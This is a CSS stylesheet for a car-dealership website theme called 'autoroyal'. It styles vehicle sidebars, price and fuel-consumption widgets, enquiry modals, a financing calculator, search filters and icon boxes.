.fantasy-themes-sidebar-car .widget-area {
    border-radius: 4px;
    overflow: hidden;
}

.fantasy-themes-sidebar-car .widget {
    padding: 3rem;
    background-color: #f4f4f4;
    border-radius: 4px;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
}

.autoroyal-car-check-availability,
.autoroyal-car-check-availability-alt,
.autoroyal-open-car-page {
    padding: 0 !important;
}

.autoroyal-car-check-availability a,
.autoroyal-car-check-availability-alt a,
.autoroyal-open-car-page a {
    padding: 2rem 3rem;
    background-color: #D00027;
    color: #fff;
    font-size: 1.4rem;
    line-height: 54px;
    width: 100%;
    font-weight: 500;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-car-check-availability-alt a {
    background-color: #f4f4f4;
    color: #D00027;
}

.autoroyal-car-check-availability a:hover,
.autoroyal-open-car-page a:hover {
    background-color: #0C3EB8;
    color: #fff;
}

.autoroyal-car-check-availability-alt a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-car-check-availability a .fa,
.autoroyal-car-check-availability-alt a .fa,
.autoroyal-open-car-page a .fa {
    width: 54px;
    height: 54px;
    color: #D00027;
    border-radius: 50%;
    display: inline-block;
    background-color: #fff;
    text-align: center;
    line-height: 54px;
    margin-right: 7px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-car-check-availability-alt a .fa {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-car-check-availability a .fa-paper-plane,
.autoroyal-car-check-availability-alt a .fa-paper-plane {
    text-indent: -5px;
}

.autoroyal-car-check-availability a .fa-tachometer,
.autoroyal-car-check-availability-alt a .fa-tachometer {
    line-height: 48px;
}

.autoroyal-car-check-availability a:hover .fa {
    background-color: #fff;
    color: #0C3EB8;
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

.autoroyal-car-check-availability-alt a:hover .fa {
    background-color: #fff;
    color: #D00027;
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

.fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
    background-color: #FF3366;
    display: block;
    padding: 2rem 3rem;
}

#quick-view-block .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list,
#quick-view-block .fantasy-themes-sidebar-car .widget,
#quick-view-block .autoroyal-car-fuel-consumption,
.autoroyal-open-car-page a {
    padding: 20px 30px;
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-icon span {
    width: 50px;
    height: 50px;
    margin-top: 15px;
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-icon span svg {
    height: 20px;
    margin-top: 15px;
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-value {
    font-size: 20px
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-label {
    font-size: 11px;
}

.fantasy-themes-sidebar-car .widget-area .autoroyal-price-list h2 {
    color: #fff;
    margin: 0;
}

#quick-view-block .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list h2 {
    font-size: 24px;
}

.fantasy-themes-sidebar-car .widget-area .autoroyal-price-list span.price-text,
.autoroyal-price-list .autoroyal-price s {
    text-transform: uppercase;
    color: rgba(255,255,255,.5);
}

.single-car-page .card-title.entry-title {
    margin-bottom: 15px;
    margin-top: 5px;
}

.single-car-page .entry-header .sidebar-car-meta {
    margin-bottom: 40px;
    color: #777;
}

.single-car-page .sidebar-car-meta .car-color {
    border-radius: 50%;
    top: 2px;
    width: 16px;
    height: 16px;
}

.autoroyal-car-specifications > table {
    width: 100%;
    /*table-layout: unset;*/
    background: transparent;
    border: none;
    margin-bottom: 0;
}

.fantasy-themes-sidebar-car .widget.autoroyal-car-specifications {
    padding: 2.8rem 3rem;
}

.autoroyal-car-specifications > table tr td.label {
    padding-right: 3px;
    text-transform: uppercase;
    color: #888;
    font-size: 12px;
}

.autoroyal-car-specifications > table tr td.value {
    padding-left: 3px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 18px;
    font-weight: 600;
}

.autoroyal-car-specifications > table tr td {
    padding: 11px 0 6px;
}

.autoroyal-car-specifications > table > tbody tr td {
    padding: 9px 0 8px;
    font-size: 12px;
    color: #888;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.03);
}

.autoroyal-car-fuel-consumption {
    padding: 2rem !important;
}

.autoroyal-fuel-consumption {
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.autoroyal-fuel-consumption .fuel-consumption-unit {
    padding-top: 8px;
    float: left;
    width: 36%;
    text-align: center;
}

.autoroyal-fuel-consumption .fuel-consumption-icon {
    float: left;
    width: 28%;
    text-align: center;
    text-indent: 3px;
}

@media all and (min-width: 480px) and (max-width: 768px) {
    .autoroyal-fuel-consumption .fuel-consumption-unit,
    .autoroyal-fuel-consumption .fuel-consumption-icon {
        width: 100%;
    }
    .autoroyal-fuel-consumption .fuel-consumption-icon {
        margin-top: 10px;
    }
    .widget.autoroyal-car-specifications > table tr td.label {
        display: none;
    }
}

.autoroyal-fuel-consumption .fuel-consumption-icon span {
    width: 70px;
    height: 70px;
    background-color: #D00027;
    border-radius: 50%;
    display: inline-block;
}

.fuel-consumption-icon svg {
    height: 26px;
    width: auto;
    margin-top: 22px;
    fill: #fff;
}

.autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-value {
    padding: 0 3px;
    font-size: 26px;
    font-weight: 700;
}

.autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-label {
    font-size: 12px;
    text-transform: uppercase;
    color: #888;
}

.autoroyal-vehicle-content-info .nav-tabs {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .5px;
    background: #0C3EB8;
    border-radius: 4px;
    padding: 0 5px;
    padding-top: 5px;
    border: none;
}

.autoroyal-vehicle-content-info .nav-tabs .nav-item {
    margin-bottom: 0;
}

.autoroyal-vehicle-content-info .nav-tabs .nav-link {
    padding: 20px;
    padding-top: 15px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border: none;
    color: #fff;
    position: relative;
}

.autoroyal-vehicle-content-info .nav-tabs .nav-link.active {
    color: #D00027;
    background-color: #fbfbfb;
}

.autoroyal-vehicle-content-info .tab-content {
    margin-top: 30px;
}

.fantasy-themes-sidebar-width {
    margin-bottom: 30px;
}

.autoroyal-carfax-link {
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-top: 30px;
}

.autoroyal-carfax-link a {
    margin: 20px 5px;
    display: inline-block;
}

.autoroyal-vehicle-block-meta .autoroyal-carfax-link a {
    margin: 5px;
}

.listing-content ul.checked li::before {
    margin-right: 10px;
    color: #D00027;
}

.columns-content .title {
    padding-bottom: 0;
    border: none;
    text-transform: uppercase;
}

.columns-content .title .heading {
    font-size: 14px;
    letter-spacing: .7px;
    font-weight: 700;
}

.listing-content ol, 
.listing-content ul {
    color: #666;
}

.listing-content {
    border: none;
}

.cd-dealer-address ul.list-unstyled li {
    padding-left: 45px;
    color: #232628;
    position: relative;
    margin-bottom: 15px;
    line-height: 18px;
}

.cd-dealer-address ul.list-unstyled li .fa {
    position: absolute;
    top: 0;
    margin-top: 3px;
    left: 0;
    width: 30px;
    height: 30px;
    font-size: 13px;
    background-color: #D00027;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    line-height: 30px;
}

.cd-dealer-address ul.list-unstyled li span {
    width: 100%;
    float: left;
    text-transform: uppercase;
    color: #888888;
    font-size: 13px;
}

.listing-content .heading, 
.dealer-info-block .heading {
    border: none;
    padding: 0;
    color: #212529;
    margin-top: 15px;
}

.autoroyal-top-header-menu .woocommerce-Price-amount.amount {
    color: #fff;
}

.autoroyal-specifications-block {
    width: 100%;
    margin-bottom: 30px;
}

.autoroyal-specifications-title {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
    padding-left: 45px;
    position: relative;
}

.autoroyal-specifications-title svg {
    height: 24px;
    width: auto;
    fill: #D00027;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.autoroyal-specifications-title svg .st0 {
    fill: #D00027;
}

.autoroyal-specifications-title h4 {
    width: auto;
    display: inline-block;
    font-size: 18px;
    font-weight: 400;
    margin: 0 !important;
    margin-top: 15px !important;
}

.autoroyal-specifications-block table {
    background: transparent;
    border: none;
}

.autoroyal-specifications-block table td {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.autoroyal-specifications-block table .autoroyal-specifications-label {
    text-transform: uppercase;
    font-size: 12px;
    color: #888;
    letter-spacing: .7px;
}

.autoroyal-car-apply-forms-block {
    width: 100%;
    margin-bottom: 20px;
    padding: 20px;
    text-align: left;
    padding-left: 60px;
    position: relative;
    font-weight: 500;
    font-size: 16px;
    letter-spacing: .4px;
}

#autoroyal-open-trade-in.autoroyal-car-apply-forms-block {
    margin-bottom: 0;
}

.autoroyal-car-apply-forms-block .fa {
    width: 40px;
    text-align: center;
    position: absolute;
    top: 15px;
    left: 13px;
    font-size: 24px;
}

.autoroyal-vehicle-applications-block {
    width: 100%;
    display: inline-block;
    margin-top: 30px;
}

#paymentCalc .form-group label {
    width: 100%;
    display: inline-block;
    margin-bottom: 6px;
    font-size: 13px;
    color: #888;
}

#paymentCalc .form-group label span {
    color: #D00027;
}

#paymentCalc .form-group input {
    width: 100%;
    background-color: #dcdcdc;
}

.autoroyal-car-financing-calculator-container ul.form-results,
.autoroyal-car-financing-calculator-container ul.form-results li {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
}

.autoroyal-car-financing-calculator-container ul.form-results {
    background-color: #0C3EB8;
    border-radius: 4px;
    padding: 10px 0;
    margin-top: 10px;
    border: none !important;
}

.autoroyal-car-financing-calculator-container ul.form-results li {
    padding: 7px 30px;
    border: none !important;
}

.autoroyal-car-financing-calculator-container ul.form-results li span,
.autoroyal-car-financing-calculator-container ul.form-results li h4 {
    color: #fff;
}

.autoroyal-car-financing-calculator-container ul.form-results li span {
    color: #e0e0e0;
    font-size: 12px;
}

.autoroyal-car-financing-calculator-container ul.form-results li:before {
    display: none;
}

.autoroyal-car-financing-calculator > h4 {
    margin-bottom: 30px;
}

.autoroyal-car-financing-calculator > h4 > .fa {
    float: right;
    color: #b3b3b3;
}

.overlay {
    position: fixed;
    overflow-y: scroll;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.85);
    pointer-events: none;
    z-index: 9999999;
    text-align: center;
}

.cs-modal {
    position: relative;
    width: 100%;
    max-width: 860px;
    margin: 100px auto 100px;
    border-radius: 3px;
    box-shadow: 0 5px 12px rgba(15,27,39,.4);
    background: #fff;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    transition: all .5s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .5s cubic-bezier(.2,1,.22,1);
    z-index: 9999999;
}

.cs-modal-inner {
    padding: 30px;
}

#quick-view-block.ajax_loading .cs-modal-inner {
    padding: 90px 30px;
}

.cs-modal-inner h4 {
    line-height: 1;
    margin: 0;
    margin-bottom: 20px;
}

.overlay,
.cs-modal {
    opacity: 0;
}

#quick-view-block .modal-content .close {
    position: absolute;
    z-index: 999;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    font-size: 16px;
    right: -14px;
    top: -14px;
    line-height: 26px;
    padding: 0;
    background-color: #0C3EB8;
    color: #fff;
    text-align: center;
    box-shadow: 2px 2px 0 rgba(0,0,0,.14);
    opacity: 1;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

#quick-view-block .modal-content .close:hover {
    background-color: #000;
}

#quick-view-block .modal-content .close i {
    padding-left: 2px;
}

#quick-view-block .cs-modal .close {
    top: -10px;
    right: -10px;
}

#quick-view-block.ajax_loading .cs-modal .close {
    display: none;
}

.overlay.open {
    opacity: 1;
    pointer-events: auto;
}

.open .cs-modal {
    opacity: 1;
    display: inline-block;
    -webkit-transform: none;
    transform: none;
}

.cs-modal-header {
    width: 100%;
    text-align: left;
    padding: 25px;
    color: #fff;
    background-color: #d00027;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
}

.cs-modal-header h4 {
    margin: 0;
    display: inline-block;
}

.cs-modal-header h4 .fa {
    margin-right: 10px;
}

#select-car-model select {
    margin-bottom: 0 !important;
}

#check-availability-response,
#pre-qualify-response,
#financial-application-response,
#test-drive-response,
#trade-in-response,
#reservation-modal-form {
    display: none;
}

#check-availability-response h5,
#pre-qualify-response h5,
#financial-application-response h5,
#test-drive-response h5,
#trade-in-response h5,
#reservation-modal-form h5 {
    line-height: 2;
}

#check-availability .cs-modal-inner,
#pre-qualify .cs-modal-inner,
#financial-application .cs-modal-inner,
#test-drive .cs-modal-inner,
#trade-in .cs-modal-inner,
#reservation-modal .cs-modal-inner {
    text-align: left;
}

.overlay .cs-modal-inner p.small-text {
    margin-bottom: 0;
    margin-top: 20px;
}

.small-text {
    font-size: 12px;
    color: #888;
}

#check-availability-form .btn,
#autoroyal_pre_qualify_me,
#autoroyal_submit_application_form,
#autoroyal_request_test_drive_ajax,
#autoroyal_submit_tradein_ajax {
    width: 100%;
    margin-bottom: 8px;
}

#check-availability label.error {
    margin-bottom: -16px !important;
}

.check-availability-loading,
.pre-qualify-loading,
.financial-application-loading,
.test-drive-loading,
.trade-in-loading,
.quick-view-block-loading {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0,0,0,.6);
    z-index: 999;
    display: none;
}

#quick-view-block.ajax_loading .quick-view-block-loading {
    display: block;
}

.check-availability-loading .fa,
.pre-qualify-loading .fa,
.financial-application-loading .fa,
.test-drive-loading .fa,
.trade-in-loading .fa,
.quick-view-block-loading .fa {
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    font-size: 48px;
    left: 0;
    color: #fff;
}

.options_group_heading {
    font-size: 24px;
    margin-bottom: 20px;
}

#autoroyal_pre_qualify_me .fa,
#autoroyal_submit_application_form .fa,
#autoroyal_request_test_drive_ajax .fa,
#autoroyal_submit_tradein_ajax .fa {
    font-size: 16px;
    display: none;
}

.autoroyal-inventory-ajax .autoroyal-filter-button,
.autoroyal-inventory-ajax-filter .autoroyal-filter-button,
.autoroyal-inventory-flash .autoroyal-filter-button,
.autoroyal-inventory-flash-filter .autoroyal-filter-button {
    display: none;
}

.autoroyal-filter-reset-button {
    width: 100%;
    display: none;
}

.autoroyal-inventory-ajax .autoroyal-filter-reset-button,
.autoroyal-inventory-ajax-filter .autoroyal-filter-reset-button,
.autoroyal-inventory-flash .autoroyal-filter-reset-button,
.autoroyal-inventory-flash-filter .autoroyal-filter-reset-button {
    display: inline-block;
}

.autoroyal-invetory-list-view .autoroyal-vehicle-grid-block,
.autoroyal-invetory-grid-view .autoroyal-vehicle-list-block {
    display: none;
}

.autoroyal-invetory-list-view .autoroyal-vehicle-list-block,
.autoroyal-invetory-grid-view .autoroyal-vehicle-grid-block {
    display: inline-block;
}

#cd-item-slider .carousel-indicators .thumbnail{
    position: relative;
    width: calc(20% - 20px);
    height: 90px;
    background-size: cover;
    background-position: center;
    border: none;
    border-radius: 4px;
    float: left;
    margin: 0 20px 20px 0 !important;
    overflow: hidden;
        transition: all .3s ease-in;
}

.dealer-info-block {
    padding: 30px;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    background-color: #fff;
    margin-top: 30px;
    border: none;
}

.quicktags-toolbar input[type="button"] {
    background: transparent !important;
}

.user-filter-title {
    padding: 20px;
    background-color: #fff;
    margin-bottom: 30px;
    border-radius: 4px;
}

.autoroyal-homepage-search-box {
    float: left;
    width: 100%;
    box-shadow: 0 0 90px -15px rgba(78, 82, 99, 0.2);
}

.autoroyal-homepage-search-box.autoroyal-homepage-search-box-rent .autoroyal-homepage-filter-button svg {
    fill: #fff;
    height: 24px;
    margin: 34px;
    position: relative;
}

.autoroyal-homepage-search-box .row .padding-30 {
    padding: 30px 20px;
}

.autoroyal-homepage-search-box .row .right-separator {
    position: relative;
}

.autoroyal-homepage-search-box input,
.autoroyal-homepage-search-box .form-group {
    margin-bottom: 0 !important;
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form .bootstrap-select .btn,
.bootstrap-select {
    margin-bottom: 0 !important;
    max-width: 100%;
    display: block;
    min-width: auto;
}

.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
    width: 100%;
    display: block;
}

.dropdown-toggle::after {
    display: inline-block !important;
}

.bootstrap-select.bs-container .dropdown-menu {
    z-index: 999999999;
}

.autoroyal-homepage-search-box .title,
.autoroyal-homepage-search-box .title #price_up,
.control-label,
#autoroyal-advance-search-form .title,
#autoroyal-advance-search-form .title #price_up,
.autoroyal-listing-sort-item > span .title {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    user-select: none;
}

.autoroyal-listing-sort-item > span .title {
    margin-bottom: 0;
}

.autoroyal-homepage-search-box .autoroyal-homepage-filter-button {
    border-radius: 0;
    border: none;
    margin: 0;
    width: 100%;
    border-radius: 4px;
    text-transform: uppercase;
    font-weight: 500 !important;
    letter-spacing: 1px;
    padding: 18px 20px;
    position: relative;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    background-color: #FF3366;
    color: #fff;
}

.autoroyal-homepage-search-box.autoroyal-homepage-search-box-rent .autoroyal-homepage-filter-button {
    padding-top: 27px;
    margin-top: 1px !important;
    padding-bottom: 27px;
}

.autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover {
    background-color: #de2c59;
}

.autoroyal-homepage-search-box form#autoroyal-advance-search-form {
    position: relative;
    width: 100%;
}

.search-form-wrapper {
    border-radius: 4px;
    background-color: #fff;
    z-index: 999;
    position: relative;
    padding: 40px 60px;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box {
    margin-bottom: 30px;
    margin-top: -70px !important;
    background: transparent;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form {
    padding: 0;
    margin: 0;
    border-radius: 0;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form .horizontal-autoroyal-filter-button {
    padding: 0;
}

.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form .autoroyal-filter-button,
.autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box form#autoroyal-advance-search-form .autoroyal-filter-reset-button {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form {
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    z-index: 98;
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form .autoroyal-filter-advanced-fields {
    background-color: #fff;
    padding: 40px 60px;
    padding-bottom: 30px;
    border-top: solid 1px #edeff1;
    position: absolute;
    width: 100%;
    z-index: 99;
    border-radius: 4px;
    box-shadow: 0 60px 90px -15px rgba(78, 82, 99, 0.2);
    -ms-transform: rotateY(-90deg);
    -webkit-transform: rotateY(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;

    transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .3s cubic-bezier(.2,1,.22,1);

    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform-origin: 0% 0px;    
    -moz-transform-origin: 0% 0px;      
    -o-transform-origin: 0% 0px;    
    -ms-transform-origin: 0% 0px;     
    transform-origin: 0% 0px;
}

.autoroyal-homepage-search-box #autoroyal-advance-search-form.open .autoroyal-filter-advanced-fields {
    -ms-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.autoroyal-homepage-search-box .autoroyal-filter-advanced-fields .form-group {
    margin-bottom: 30px;
}

.autoroyal-homepage-search-box .autoroyal-filter-advanced-fields .aside-blk.colors {
    padding-top: 0;
}

.autoroyal-homepage-search-box .autoroyal-filter-advanced-fields .aside-blk.colors label {
    margin-bottom: 16px;
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    text-transform: uppercase;
}

.autoroyal-overflow-visible {
    overflow: visible !important;
}

.dropdown-toggle::after,
.dropup .dropdown-toggle::after {
    /*display: none;*/
}

.dropdown-menu>li>a {
    padding: 10px !important;
}

.autoroyal-homepage-search-box #priceUpRange2 {
    width: 100%;
    background: transparent;
    border: none;
    height: 3px;
}

.autoroyal-homepage-search-box .range-holder,
#autoroyal-advance-search-form .range-holder {
    margin-top: 20px;
    margin-bottom: 18px;
}

.autoroyal-entry-title-wrapper {
    display: inline-block;
    width: 100%;
}

.autoroyal-entry-title {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}

.autoroyal-locations-map .autoroyal-entry-title {
    margin: 120px 0;
}

.autoroyal-entry-title h5 {
    font-size: 20px;
    color: #696969;
    position: relative;
    z-index: 999;
}

.autoroyal-entry-title h3 {
    font-weight: normal;
    font-size: 48px;
    margin-bottom: 20px !important;
    line-height: 56px;
    font-weight: bold;
    position: relative;
    z-index: 999;
}

.autoroyal-entry-title.autoroyal-entry-title-align-center h3,
.autoroyal-entry-title.autoroyal-entry-title-align-center h3 span {
    margin: 0 auto;
}

.autoroyal-entry-title h3 span {
    font-weight: 600;
    font-weight: bold;
    max-width: 520px;
}

.autoroyal-entry-title .autoroyal-entry-title-letter-bg {
    position: absolute;
    top: 28px;
    left: 0;
    transform: translate(-50%, -50%);
    font-size: 180px;
    font-weight: bold;
    color: rgba(255,255,255,0.2);
    z-index: 1;
}

.autoroyal-entry-title.autoroyal-entry-title-align-center {
    text-align: center;
}

.autoroyal-entry-title.autoroyal-entry-title-align-center .autoroyal-entry-title-letter-bg {
    left: 50%;
    transform: translate(-50%, -45%);
}

.autoroyal-entry-title.autoroyal-entry-title-align-right {
    text-align: right;
}

.autoroyal-entry-title.autoroyal-entry-title-align-right .autoroyal-entry-title-letter-bg {
    left: auto;
    right: 0;
    transform: translate(50%, -50%);
}

a#autoroyal-advanced-options {
    width: 100%;
    text-align: center;
    float: left;
    font-size: 40px;
    color: #999;
}

a#autoroyal-advanced-options:hover {
    color: #aa0020;
}

a#autoroyal-advanced-options .material-icons {
    font-size: 24px !important;
    line-height: 1;
}

/* -------------------------------------------------------------------------------- */
/*  31. Icon Boxes
/* -------------------------------------------------------------------------------- */
.autoroyal-icon-box,
.autoroyal-icon-box-content,
.autoroyal-icon-box-icon {
    display: block;
    text-align: left;
    width: 100%;
}

.autoroyal-icon-box {
    margin-bottom: 30px;
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed {
    margin-bottom: 60px;
}

.autoroyal-icon-box-icon {
    line-height: 64px;
    font-size: 64px;
    margin-bottom: 30px;
    color: #D00027;
}

.autoroyal-icon-box-content {
    color: #737373;
    font-size: 16px;
    line-height: 24px;
}

.autoroyal-icon-box-style-boxed .autoroyal-icon-box-icon,
.autoroyal-icon-box-style-boxed .autoroyal-icon-box-content {
    padding: 0;
}

.autoroyal-icon-box-content h4 {
    margin-bottom: 20px;
    font-size: 24px;
    font-weight: 600;
}

.autoroyal-icon-box-content h4 i {
    margin-right: 5px;
    font-size: 80%;
}

.autoroyal-icon-box-content p {
    color: #5f5f5f;
}

.autoroyal-section-title {
    position: relative;
    text-align: center;
    margin-bottom: 0px !important;
}

.autoroyal-section-title:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 200px;
}

.autoroyal-icon-box-centered,
.autoroyal-icon-box-centered .autoroyal-icon-box-content,
.autoroyal-icon-box-centered .autoroyal-icon-box-icon,
.autoroyal-icon-box-centered .autoroyal-icon-box-content h4,
.autoroyal-icon-box-centered .autoroyal-icon-box-content p {
    text-align: center !important;
}

.autoroyal-icon-box-centered-alt.center,
.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-content,
.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-icon,
.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-content h4 {
    text-align: center !important;
}

.autoroyal-icon-box-centered-alt.right,
.autoroyal-icon-box-centered-alt.right .autoroyal-icon-box-content,
.autoroyal-icon-box-centered-alt.right .autoroyal-icon-box-icon,
.autoroyal-icon-box-centered-alt.right .autoroyal-icon-box-content h4 {
    text-align: right !important;
    margin-left: auto;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-content {
    max-width: 320px;
}

.autoroyal-icon-box-centered-alt.center .autoroyal-icon-box-content {
    margin: 0 auto;
}

.autoroyal-icon-box-centered-alt.autoroyal-icon-box-style-boxed {
    margin-top: 36px;
    overflow: visible;
}

.autoroyal-icon-box-centered-alt.autoroyal-icon-box-style-boxed .autoroyal-icon-box-icon {
    margin-top: -81px;
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed {
    margin-top: 36px;
    overflow: visible;
    border-radius: 6px;
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed .autoroyal-icon-box-icon {
    margin-top: -81px;
}

.autoroyal-icon-box-icon img {
    max-height: 140px;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon i {
    display: inline-block;
    line-height: 36px;
    font-size: 36px;
    color: #2C425D;
    overflow: hidden;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-circle i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i,
.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i {
    width: 84px;
    height: 84px;
    padding: 24px;
    background-color: #F0F7FF;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.nav .nav-item.icon-bg-circle i,
.nav .nav-item.icon-bg-shape_1 i,
.nav .nav-item.icon-bg-shape_2 i,
.nav .nav-item.icon-bg-shape_3 i,
.nav .nav-item.icon-bg-shape_4 i {
    width: 50px;
    height: 50px;
    padding: 5px;
    line-height: 40px;
    color: #2C425D;
    margin-right: 10px;
    background-color: #F0F7FF;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-circle i,
.nav .nav-item.icon-bg-circle i {
    border-radius: 100px;
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i,
.nav .nav-item.icon-bg-shape_1 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-1.svg);
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i,
.nav .nav-item.icon-bg-shape_2 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-2.svg);
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i,
.nav .nav-item.icon-bg-shape_3 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-3.svg);
}

.autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i,
.nav .nav-item.icon-bg-shape_4 i {
    background-color: transparent;
    background-image: url(../images/icon-bg-shape-4.svg);
}

.autoroyal-card {
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid #f0f7ff;
    border-radius: 6px;
    padding: 2rem;
    padding: 32px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-card:hover {
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
    box-shadow: 0 0 40px 0 rgba(0,0,0,.07);
    box-shadow: 0 6px 20px 0 rgba(0,0,0,.06);
}

.autoroyal-icon-box-centered-alt-2 .autoroyal-icon-box-icon i {
    width: 120px;
    height: 120px;
    display: inline-block;
    padding: 30px;
    line-height: 36px;
    font-size: 36px;
    background-color: #faa529;
    border: solid 12px #fad536;
    box-shadow: 4px 2px 0 rgba(0,0,0,.1);
    color: #fff;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 100px;
    overflow: hidden;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-icon-box-centered-alt-2 i:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    box-shadow: 9px 7px 0 rgba(0,0,0,.1);
}

.autoroyal-icon-box-style-boxed {
    position: relative;
    overflow: hidden;
    padding: 2.4375em;
    padding-top: 3.7em;
    background-color: #ffffff;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

